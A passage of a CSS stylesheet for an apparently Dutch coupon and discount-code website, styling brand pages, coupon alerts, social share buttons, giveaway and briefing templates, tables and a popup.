}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
